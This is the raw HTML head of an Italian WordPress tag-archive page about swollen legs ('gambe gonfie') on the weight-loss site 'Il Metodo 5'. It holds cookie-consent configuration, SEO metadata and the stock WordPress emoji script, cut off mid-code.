

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://danieleesposito.it/news/tag/gambe-gonfie/
body_size: 42766
content:
<!DOCTYPE html><html lang="it-IT" class="no-js"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1" /><link rel="profile" href="https://gmpg.org/xfn/11"> <script class="map_advanced_shield" type="text/javascript" data-no-minify="1" data-no-optimize="1" data-no-defer="1" consent-skip-blocker="1" nowprocket data-cfasync="false">var map_full_config={"config_origin":"myagileprivacy_native","mapx_ga4":0,"map_wl":0,"map_js_basedirectory":"https:\/\/danieleesposito.it\/wp-content\/plugins\/myagileprivacy\/local-cache\/my-agile-privacy\/","map_lang_code":"it","cookie_reset_timestamp":"1699615733","cookie_api_key_remote_id_map_active":{"google_tag_manager":"map_cookie_30_1699615733","google_analytics":"map_cookie_15_1699615733","facebook_remarketing":"map_cookie_43_1699615733","googlefonts":"map_cookie_33_1699615733","google_maps":"map_cookie_17_1699615733"},"cookie_api_key_remote_id_map_detectable":{"my_agile_pixel_ga":"map_cookie_407_1699615733","stape":"map_cookie_469_1699615733","akamai":"map_cookie_79_1699615733","ally_widget":"map_cookie_478_1699615733","burst_statistics":"map_cookie_479_1699615733","cloudinary":"map_cookie_446_1699615733","font_awesome":"map_cookie_385_1699615733","matomo_cloud":"map_cookie_405_1699615733","matomo_on_premise":"map_cookie_404_1699615733","quic_cloud":"map_cookie_435_1699615733","stripe":"map_cookie_388_1699615733","tabnav":"map_cookie_480_1699615733","vimeo":"map_cookie_31_1699615733","vik_booking":"map_cookie_420_1699615733","youtube":"map_cookie_25_1699615733","microsoft_ads":"map_cookie_66_1699615733","active_campaign_site_tracking":"map_cookie_390_1699615733","addtoany":"map_cookie_27_1699615733","adobe_analytics":"map_cookie_86_1699615733","adobe_fonts":"map_cookie_447_1699615733","adroll":"map_cookie_96_1699615733","amazon_advertising":"map_cookie_393_1699615733","apple_pay":"map_cookie_442_1699615733","sendinblue":"map_cookie_121_1699615733","calendly":"map_cookie_403_1699615733","capterra_badge":"map_cookie_454_1699615733","capterra_tracking":"map_cookie_455_1699615733","cleantalk":"map_cookie_461_1699615733","climate_levels":"map_cookie_433_1699615733","cloudflare_turnstile":"map_cookie_473_1699615733","cloudflare_web_analytics":"map_cookie_439_1699615733","crazyegg":"map_cookie_54_1699615733","criteo":"map_cookie_9_1699615733","disqus":"map_cookie_2_1699615733","elfsight_widget":"map_cookie_476_1699615733","facebook_messenger":"map_cookie_384_1699615733","fareharbor":"map_cookie_453_1699615733","feedaty_widget":"map_cookie_460_1699615733","getresponse":"map_cookie_163_1699615733","google_audience_manager_audience_extension":"map_cookie_100_1699615733","google_adsense":"map_cookie_12_1699615733","google_oauth":"map_cookie_481_1699615733","google_pay":"map_cookie_443_1699615733","google_recaptcha":"map_cookie_74_1699615733","google_translate_widget":"map_cookie_417_1699615733","gravatar":"map_cookie_400_1699615733","hcaptcha":"map_cookie_437_1699615733","hearthis_widget":"map_cookie_457_1699615733","hotel_cc":"map_cookie_434_1699615733","hoteldoor":"map_cookie_471_1699615733","hotjar":"map_cookie_136_1699615733","hubspot_analytics":"map_cookie_283_1699615733","hubspot_crm":"map_cookie_450_1699615733","jetpack":"map_cookie_392_1699615733","klaviyo":"map_cookie_463_1699615733","sitewit":"map_cookie_448_1699615733","landbot":"map_cookie_431_1699615733","leadchampion":"map_cookie_472_1699615733","leadforensics":"map_cookie_440_1699615733","leadfeeder_tracking":"map_cookie_418_1699615733","lead_rebel":"map_cookie_449_1699615733","linkedin_ads":"map_cookie_396_1699615733","linkedin":"map_cookie_382_1699615733","livechat":"map_cookie_42_1699615733","madeep":"map_cookie_413_1699615733","mailchimp_widget":"map_cookie_317_1699615733","metricool":"map_cookie_419_1699615733","microsoft_clarity":"map_cookie_387_1699615733","monetyzer":"map_cookie_428_1699615733","google_ads":"map_cookie_29_1699615733","mr_preno":"map_cookie_414_1699615733","my_agile_pixel_fbq":"map_cookie_408_1699615733","my_agile_pixel_tiktok":"map_cookie_409_1699615733","Nexi":"map_cookie_445_1699615733","nytroseo":"map_cookie_475_1699615733","octorate":"map_cookie_412_1699615733","onesignal":"map_cookie_430_1699615733","open_street_map":"map_cookie_436_1699615733","outbrain":"map_cookie_210_1699615733","pinterest_conversion_tag":"map_cookie_395_1699615733","plerdy":"map_cookie_464_1699615733","poinzilla":"map_cookie_465_1699615733","paypal":"map_cookie_172_1699615733","shopify_button":"map_cookie_458_1699615733","linkedin_widget":"map_cookie_6_1699615733","facebook_like":"map_cookie_3_1699615733","twitter_widget":"map_cookie_5_1699615733","pinterest_social_widget":"map_cookie_422_1699615733","quantcast":"map_cookie_429_1699615733","tik_tok":"map_cookie_406_1699615733","rolex":"map_cookie_432_1699615733","satispay":"map_cookie_444_1699615733","scalapay_widget":"map_cookie_470_1699615733","sentry":"map_cookie_438_1699615733","shinystat":"map_cookie_24_1699615733","simplybook":"map_cookie_425_1699615733","sitebehaviour":"map_cookie_466_1699615733","smartsuppchat":"map_cookie_424_1699615733","smoobu_widget":"map_cookie_474_1699615733","snazzy_maps":"map_cookie_423_1699615733","soundcloud_widget":"map_cookie_401_1699615733","statcounter":"map_cookie_462_1699615733","bdow_all":"map_cookie_451_1699615733","survey_monkey":"map_cookie_158_1699615733","taboola":"map_cookie_220_1699615733","tawkto_widget":"map_cookie_150_1699615733","teads_pixel":"map_cookie_456_1699615733","tik_tok_analytics":"map_cookie_452_1699615733","triptease":"map_cookie_399_1699615733","trustindex_widget":"map_cookie_459_1699615733","trustpilot_widget":"map_cookie_397_1699615733","vdo_ai":"map_cookie_441_1699615733","ve_interactive":"map_cookie_398_1699615733","visitortracking":"map_cookie_467_1699615733","localweb_messenger":"map_cookie_410_1699615733","activecampaign_widget":"map_cookie_415_1699615733","google_form_widget":"map_cookie_477_1699615733","widget_instagram":"map_cookie_47_1699615733","widget_jotform":"map_cookie_164_1699615733","mailerlite_widget":"map_cookie_416_1699615733","mapbox":"map_cookie_301_1699615733","spotify_widget":"map_cookie_308_1699615733","tidio_chat":"map_cookie_391_1699615733","wisernotify":"map_cookie_468_1699615733","wistia":"map_cookie_302_1699615733","yandex_metrica":"map_cookie_389_1699615733","zemanta":"map_cookie_427_1699615733"},"cookie_api_key_remote_id_map_blocked_without_notification":[],"map_cookies_always_allowed":[],"cookie_api_key_friendly_name_map":{"google_tag_manager":{"desc":"Google Tag Manager","is_necessary":true},"google_analytics":{"desc":"Google Analytics","is_necessary":true},"facebook_remarketing":{"desc":"Facebook Remarketing","is_necessary":true},"googlefonts":{"desc":"Google Fonts","is_necessary":true},"google_maps":{"desc":"Google Maps widget","is_necessary":true},"my_agile_pixel_ga":{"desc":"My Agile Pixel &#8211; Google Analytics","is_necessary":true},"stape":{"desc":"Stape","is_necessary":true},"akamai":{"desc":"Akamai Content Delivery Network","is_necessary":true},"ally_widget":{"desc":"Ally","is_necessary":true},"burst_statistics":{"desc":"Burst Statistics","is_necessary":true},"cloudinary":{"desc":"Cloudinary","is_necessary":true},"font_awesome":{"desc":"Font Awesome","is_necessary":true},"matomo_cloud":{"desc":"Matomo (Cloud)","is_necessary":true},"matomo_on_premise":{"desc":"Matomo (On Premise)","is_necessary":true},"quic_cloud":{"desc":"QUIC.cloud","is_necessary":true},"stripe":{"desc":"Stripe","is_necessary":true},"tabnav":{"desc":"tabnav","is_necessary":true},"vimeo":{"desc":"Video Vimeo","is_necessary":true},"vik_booking":{"desc":"Vik Booking","is_necessary":true},"youtube":{"desc":"Widget Video YouTube","is_necessary":true},"microsoft_ads":{"desc":"Microsoft Advertising","is_necessary":true},"active_campaign_site_tracking":{"desc":"ActiveCampaign Site Tracking","is_necessary":true},"addtoany":{"desc":"AddToAny","is_necessary":true},"adobe_analytics":{"desc":"Adobe Analytics","is_necessary":true},"adobe_fonts":{"desc":"Adobe Fonts","is_necessary":true},"adroll":{"desc":"AdRoll","is_necessary":true},"amazon_advertising":{"desc":"Amazon Advertising","is_necessary":true},"apple_pay":{"desc":"Apple Pay","is_necessary":true},"sendinblue":{"desc":"Brevo","is_necessary":true},"calendly":{"desc":"Calendly Widget","is_necessary":true},"capterra_badge":{"desc":"Capterra Badge","is_necessary":true},"capterra_tracking":{"desc":"Capterra Tracking","is_necessary":true},"cleantalk":{"desc":"CleanTalk","is_necessary":true},"climate_levels":{"desc":"Climate Levels","is_necessary":true},"cloudflare_turnstile":{"desc":"Cloudflare Turnstile","is_necessary":true},"cloudflare_web_analytics":{"desc":"Cloudflare Web Analytics","is_necessary":true},"crazyegg":{"desc":"Crazy Egg","is_necessary":true},"criteo":{"desc":"Criteo","is_necessary":true},"disqus":{"desc":"Disqus","is_necessary":true},"elfsight_widget":{"desc":"Elfsight Widget","is_necessary":true},"facebook_messenger":{"desc":"Facebook Messenger Chat","is_necessary":true},"fareharbor":{"desc":"FareHarbor","is_necessary":true},"feedaty_widget":{"desc":"Feedaty widget","is_necessary":true},"getresponse":{"desc":"GetResponse","is_necessary":true},"google_audience_manager_audience_extension":{"desc":"Google Ad Manager Audience Extension","is_necessary":true},"google_adsense":{"desc":"Google AdSense","is_necessary":true},"google_oauth":{"desc":"Google OAuth","is_necessary":true},"google_pay":{"desc":"Google Pay","is_necessary":true},"google_recaptcha":{"desc":"Google reCAPTCHA","is_necessary":true},"google_translate_widget":{"desc":"Google Translate Widget","is_necessary":true},"gravatar":{"desc":"Gravatar","is_necessary":true},"hcaptcha":{"desc":"hCaptcha","is_necessary":true},"hearthis_widget":{"desc":"hearthis.at Widget","is_necessary":true},"hotel_cc":{"desc":"Hotel.cc","is_necessary":true},"hoteldoor":{"desc":"Hoteldoor","is_necessary":true},"hotjar":{"desc":"Hotjar Heat Maps &amp; Recordings","is_necessary":true},"hubspot_analytics":{"desc":"HubSpot Analytics","is_necessary":true},"hubspot_crm":{"desc":"HubSpot CRM","is_necessary":true},"jetpack":{"desc":"Jetpack","is_necessary":true},"klaviyo":{"desc":"Klaviyo","is_necessary":true},"sitewit":{"desc":"Kliken (Sitewit)","is_necessary":true},"landbot":{"desc":"Landbot","is_necessary":true},"leadchampion":{"desc":"Lead Champion","is_necessary":true},"leadforensics":{"desc":"Lead Forensics","is_necessary":true},"leadfeeder_tracking":{"desc":"Leadfeeder Tracking","is_necessary":true},"lead_rebel":{"desc":"leadREBEL","is_necessary":true},"linkedin_ads":{"desc":"LinkedIn Ads","is_necessary":true},"linkedin":{"desc":"LinkedIn Insight Tag","is_necessary":true},"livechat":{"desc":"LiveChat Widget","is_necessary":true},"madeep":{"desc":"Madeep","is_necessary":true},"mailchimp_widget":{"desc":"MailChimp Widget","is_necessary":true},"metricool":{"desc":"Metricool","is_necessary":true},"microsoft_clarity":{"desc":"Microsoft Clarity","is_necessary":true},"monetyzer":{"desc":"Monetyzer","is_necessary":true},"google_ads":{"desc":"Monitoraggio conversioni di Google Ads","is_necessary":true},"mr_preno":{"desc":"Mr PRENO","is_necessary":true},"my_agile_pixel_fbq":{"desc":"My Agile Pixel &#8211; Facebook Remarketing","is_necessary":true},"my_agile_pixel_tiktok":{"desc":"My Agile Pixel &#8211; TikTok Pixel","is_necessary":true},"Nexi":{"desc":"Nexi","is_necessary":true},"nytroseo":{"desc":"Nytro Seo","is_necessary":true},"octorate":{"desc":"Octorate","is_necessary":true},"onesignal":{"desc":"OneSignal","is_necessary":true},"open_street_map":{"desc":"Open Street Map","is_necessary":true},"outbrain":{"desc":"Outbrain","is_necessary":true},"pinterest_conversion_tag":{"desc":"Pinterest Conversion Tag","is_necessary":true},"plerdy":{"desc":"Plerdy","is_necessary":true},"poinzilla":{"desc":"Poinzilla","is_necessary":true},"paypal":{"desc":"Pulsante e widget di PayPal","is_necessary":true},"shopify_button":{"desc":"Pulsante e widget di Shopify","is_necessary":true},"linkedin_widget":{"desc":"Pulsante e widget sociali di Linkedin","is_necessary":true},"facebook_like":{"desc":"Pulsante Mi Piace e widget sociali di Facebook","is_necessary":true},"twitter_widget":{"desc":"Pulsante Tweet e widget sociali di Twitter &#8211; X","is_necessary":true},"pinterest_social_widget":{"desc":"Pulsante \u201cPin it\u201d e widget sociali di Pinterest","is_necessary":true},"quantcast":{"desc":"Quantcast Advertise","is_necessary":true},"tik_tok":{"desc":"Remarketing TikTok","is_necessary":true},"rolex":{"desc":"Rolex","is_necessary":true},"satispay":{"desc":"Satispay","is_necessary":true},"scalapay_widget":{"desc":"Scalapay","is_necessary":true},"sentry":{"desc":"Sentry","is_necessary":true},"shinystat":{"desc":"ShinyStat","is_necessary":true},"simplybook":{"desc":"SimplyBook","is_necessary":true},"sitebehaviour":{"desc":"SiteBehaviour","is_necessary":true},"smartsuppchat":{"desc":"Smartsupp","is_necessary":true},"smoobu_widget":{"desc":"Smoobu","is_necessary":true},"snazzy_maps":{"desc":"Snazzy Maps","is_necessary":true},"soundcloud_widget":{"desc":"SoundCloud Widget","is_necessary":true},"statcounter":{"desc":"Statcounter","is_necessary":true},"bdow_all":{"desc":"SumoMe \/ Bdow","is_necessary":true},"survey_monkey":{"desc":"SurveyMonkey Widget","is_necessary":true},"taboola":{"desc":"Taboola","is_necessary":true},"tawkto_widget":{"desc":"Tawk.to Widget","is_necessary":true},"teads_pixel":{"desc":"Teads Universal Pixel","is_necessary":true},"tik_tok_analytics":{"desc":"TikTok Analytics","is_necessary":true},"triptease":{"desc":"Triptease.io","is_necessary":true},"trustindex_widget":{"desc":"Trustindex widget","is_necessary":true},"trustpilot_widget":{"desc":"TrustPilot widget","is_necessary":true},"vdo_ai":{"desc":"Vdo.ai","is_necessary":true},"ve_interactive":{"desc":"Ve Interactive","is_necessary":true},"visitortracking":{"desc":"VisitorTracking","is_necessary":true},"localweb_messenger":{"desc":"Web Instant Messenger","is_necessary":true},"activecampaign_widget":{"desc":"Widget ActiveCampaign","is_necessary":true},"google_form_widget":{"desc":"Widget Google Form","is_necessary":true},"widget_instagram":{"desc":"Widget Instagram","is_necessary":true},"widget_jotform":{"desc":"Widget JotForm","is_necessary":true},"mailerlite_widget":{"desc":"Widget MailerLite","is_necessary":true},"mapbox":{"desc":"Widget Mapbox","is_necessary":true},"spotify_widget":{"desc":"Widget Spotify","is_necessary":true},"tidio_chat":{"desc":"Widget Tidio Live Chat","is_necessary":true},"wisernotify":{"desc":"Wisernotify","is_necessary":true},"wistia":{"desc":"Wistia","is_necessary":true},"yandex_metrica":{"desc":"Yandex Metrica","is_necessary":true},"zemanta":{"desc":"Zemanta","is_necessary":true}},"cookie_api_key_not_to_block":["google_tag_manager","google_analytics"],"enforce_youtube_privacy":0,"enforce_youtube_privacy_v2":0,"video_advanced_privacy":0,"manifest_assoc":{"purposes-lv.json":{"filename":"purposes-lv-1.0.22.json","version":"1.0.22"},"cookie-shield.js":{"filename":"cookie-shield-1.3.70.js","version":"1.3.70"},"purposes-sr.json":{"filename":"purposes-sr-1.0.22.json","version":"1.0.22"},"purposes-nl.json":{"filename":"purposes-nl-1.0.22.json","version":"1.0.22"},"common-tr.json":{"filename":"common-tr-1.0.22.json","version":"1.0.22"},"common-no.json":{"filename":"common-no-1.0.22.json","version":"1.0.22"},"purposes-de.json":{"filename":"purposes-de-1.0.22.json","version":"1.0.22"},"purposes-cs.json":{"filename":"purposes-cs-1.0.22.json","version":"1.0.22"},"common-sq.json":{"filename":"common-sq-1.0.22.json","version":"1.0.22"},"common-hr.json":{"filename":"common-hr-1.0.22.json","version":"1.0.22"},"common-bg.json":{"filename":"common-bg-1.0.22.json","version":"1.0.22"},"purposes-bs.json":{"filename":"purposes-bs-1.0.22.json","version":"1.0.22"},"common-sl.json":{"filename":"common-sl-1.0.22.json","version":"1.0.22"},"common-el.json":{"filename":"common-el-1.0.22.json","version":"1.0.22"},"purposes-sv.json":{"filename":"purposes-sv-1.0.22.json","version":"1.0.22"},"purposes-ca.json":{"filename":"purposes-ca-1.0.22.json","version":"1.0.22"},"common-mk.json":{"filename":"common-mk-1.0.22.json","version":"1.0.22"},"common-ro.json":{"filename":"common-ro-1.0.22.json","version":"1.0.22"},"purposes-uk.json":{"filename":"purposes-uk-1.0.22.json","version":"1.0.22"},"purposes-sl.json":{"filename":"purposes-sl-1.0.22.json","version":"1.0.22"},"common-da.json":{"filename":"common-da-1.0.22.json","version":"1.0.22"},"purposes-es.json":{"filename":"purposes-es-1.0.22.json","version":"1.0.22"},"purposes-et.json":{"filename":"purposes-et-1.0.22.json","version":"1.0.22"},"purposes-no.json":{"filename":"purposes-no-1.0.22.json","version":"1.0.22"},"common-it.json":{"filename":"common-it-1.0.22.json","version":"1.0.22"},"purposes-da.json":{"filename":"purposes-da-1.0.22.json","version":"1.0.22"},"common-es.json":{"filename":"common-es-1.0.22.json","version":"1.0.22"},"purposes-hu.json":{"filename":"purposes-hu-1.0.22.json","version":"1.0.22"},"purposes-pl.json":{"filename":"purposes-pl-1.0.22.json","version":"1.0.22"},"purposes-el.json":{"filename":"purposes-el-1.0.22.json","version":"1.0.22"},"MyAgilePrivacyIabTCF.js":{"filename":"MyAgilePrivacyIabTCF-1.0.22.js","version":"1.0.22"},"common-nl.json":{"filename":"common-nl-1.0.22.json","version":"1.0.22"},"purposes-fi.json":{"filename":"purposes-fi-1.0.22.json","version":"1.0.22"},"common-en.json":{"filename":"common-en-1.0.22.json","version":"1.0.22"},"purposes-pt.json":{"filename":"purposes-pt-1.0.22.json","version":"1.0.22"},"common-fi.json":{"filename":"common-fi-1.0.22.json","version":"1.0.22"},"common-sr.json":{"filename":"common-sr-1.0.22.json","version":"1.0.22"},"common-et.json":{"filename":"common-et-1.0.22.json","version":"1.0.22"},"common-pl.json":{"filename":"common-pl-1.0.22.json","version":"1.0.22"},"purposes-sq.json":{"filename":"purposes-sq-1.0.22.json","version":"1.0.22"},"common-cs.json":{"filename":"common-cs-1.0.22.json","version":"1.0.22"},"common-pt.json":{"filename":"common-pt-1.0.22.json","version":"1.0.22"},"common-hu.json":{"filename":"common-hu-1.0.22.json","version":"1.0.22"},"common-lv.json":{"filename":"common-lv-1.0.22.json","version":"1.0.22"},"vendor-list.json":{"filename":"vendor-list-1.0.22.json","version":"1.0.22"},"purposes-ro.json":{"filename":"purposes-ro-1.0.22.json","version":"1.0.22"},"common-sk.json":{"filename":"common-sk-1.0.22.json","version":"1.0.22"},"purposes-tr.json":{"filename":"purposes-tr-1.0.22.json","version":"1.0.22"},"common-bs.json":{"filename":"common-bs-1.0.22.json","version":"1.0.22"},"purposes-bg.json":{"filename":"purposes-bg-1.0.22.json","version":"1.0.22"},"purposes-hr.json":{"filename":"purposes-hr-1.0.22.json","version":"1.0.22"},"common-sv.json":{"filename":"common-sv-1.0.22.json","version":"1.0.22"},"googleVendors.json":{"filename":"googleVendors-1.0.22.json","version":"1.0.22"},"common-uk.json":{"filename":"common-uk-1.0.22.json","version":"1.0.22"},"purposes-ru.json":{"filename":"purposes-ru-1.0.22.json","version":"1.0.22"},"purposes-lt.json":{"filename":"purposes-lt-1.0.22.json","version":"1.0.22"},"common-lt.json":{"filename":"common-lt-1.0.22.json","version":"1.0.22"},"common-ru.json":{"filename":"common-ru-1.0.22.json","version":"1.0.22"},"purposes-en.json":{"filename":"purposes-en-1.0.22.json","version":"1.0.22"},"common-ca.json":{"filename":"common-ca-1.0.22.json","version":"1.0.22"},"purposes-mk.json":{"filename":"purposes-mk-1.0.22.json","version":"1.0.22"},"common-de.json":{"filename":"common-de-1.0.22.json","version":"1.0.22"},"purposes-fr.json":{"filename":"purposes-fr-1.0.22.json","version":"1.0.22"},"common-fr.json":{"filename":"common-fr-1.0.22.json","version":"1.0.22"},"purposes-sk.json":{"filename":"purposes-sk-1.0.22.json","version":"1.0.22"},"purposes-it.json":{"filename":"purposes-it-1.0.22.json","version":"1.0.22"}},"js_shield_url":"https:\/\/danieleesposito.it\/wp-content\/plugins\/myagileprivacy\/local-cache\/my-agile-privacy\/cookie-shield-1.3.70.js","load_iab_tcf":false,"iab_tcf_script_url":null,"enable_microsoft_cmode":null,"cmode_microsoft_default_consent_obj":null,"enable_cmode_v2":true,"cmode_v2_implementation_type":"native","enable_cmode_url_passthrough":true,"cmode_v2_forced_off_ga4_advanced":false,"cmode_v2_default_consent_obj":{"ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","analytics_storage":"denied"},"cmode_v2_js_on_error":false,"shield_added_pattern":{"js_patterns_src":[]}};
var alt_mpx_settings={"caller":"MAP","map_ga_consent_checker":true};
setTimeout( function() {
												if( typeof window.MyAgilePixelProxyBeacon !== 'undefined' ) window.MyAgilePixelProxyBeacon( alt_mpx_settings );
											}, 500 );
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('set', 'developer_id.dY2ZhMm', true);
gtag('set', 'url_passthrough', true);</script> <script class="map_advanced_shield" type="text/javascript" src="https://danieleesposito.it/wp-content/cache/autoptimize/js/autoptimize_single_0138dcd3e6d97455d4e0031ab5ac7621.js" data-no-minify="1" data-no-optimize="1" data-no-defer="1" consent-skip-blocker="1" nowprocket data-cfasync="false"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="56edb6a0272cecf6c98b5ff2-text/javascript">pc_lb_classes = [".pc_lb_trig_304"]; pc_ready_lb = [];</script> <title>gambe gonfie Archivi - Il Metodo 5</title><link rel="canonical" href="https://danieleesposito.it/news/tag/gambe-gonfie/" /><meta property="og:locale" content="it_IT" /><meta property="og:type" content="article" /><meta property="og:title" content="gambe gonfie Archivi - Il Metodo 5" /><meta property="og:url" content="https://danieleesposito.it/news/tag/gambe-gonfie/" /><meta property="og:site_name" content="Il Metodo 5" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://danieleesposito.it/news/tag/gambe-gonfie/","url":"https://danieleesposito.it/news/tag/gambe-gonfie/","name":"gambe gonfie Archivi - Il Metodo 5","isPartOf":{"@id":"https://danieleesposito.it/#website"},"primaryImageOfPage":{"@id":"https://danieleesposito.it/news/tag/gambe-gonfie/#primaryimage"},"image":{"@id":"https://danieleesposito.it/news/tag/gambe-gonfie/#primaryimage"},"thumbnailUrl":"https://danieleesposito.it/wp-content/uploads/2022/06/perdere-peso-velocemente-il-risultato-di-titti-scaled.jpg","breadcrumb":{"@id":"https://danieleesposito.it/news/tag/gambe-gonfie/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://danieleesposito.it/news/tag/gambe-gonfie/#primaryimage","url":"https://danieleesposito.it/wp-content/uploads/2022/06/perdere-peso-velocemente-il-risultato-di-titti-scaled.jpg","contentUrl":"https://danieleesposito.it/wp-content/uploads/2022/06/perdere-peso-velocemente-il-risultato-di-titti-scaled.jpg","width":2560,"height":1993,"caption":"perdere peso velocemente il risultato di titti"},{"@type":"BreadcrumbList","@id":"https://danieleesposito.it/news/tag/gambe-gonfie/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://danieleesposito.it/"},{"@type":"ListItem","position":2,"name":"gambe gonfie"}]},{"@type":"WebSite","@id":"https://danieleesposito.it/#website","url":"https://danieleesposito.it/","name":"Il Metodo 5","description":"","publisher":{"@id":"https://danieleesposito.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://danieleesposito.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://danieleesposito.it/#organization","name":"Il Metodo","url":"https://danieleesposito.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://danieleesposito.it/#/schema/logo/image/","url":"https://danieleesposito.it/wp-content/uploads/2018/09/logoilmetodobianco.png","contentUrl":"https://danieleesposito.it/wp-content/uploads/2018/09/logoilmetodobianco.png","width":500,"height":124,"caption":"Il Metodo"},"image":{"@id":"https://danieleesposito.it/#/schema/logo/image/"}}]}</script>  <script type="56edb6a0272cecf6c98b5ff2-application/javascript">console.log('PixelYourSite Free version 9.4.7.1');</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//use.fontawesome.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='preconnect' href='https://fonts.gstatic.com' crossorigin /><link rel="alternate" type="application/rss+xml" title="Il Metodo 5 &raquo; Feed" href="https://danieleesposito.it/feed/" /><link rel="alternate" type="application/rss+xml" title="Il Metodo 5 &raquo; Feed dei commenti" href="https://danieleesposito.it/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Il Metodo 5 &raquo; gambe gonfie Feed del tag" href="https://danieleesposito.it/news/tag/gambe-gonfie/feed/" /> <script type="56edb6a0272cecf6c98b5ff2-text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/danieleesposito.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var 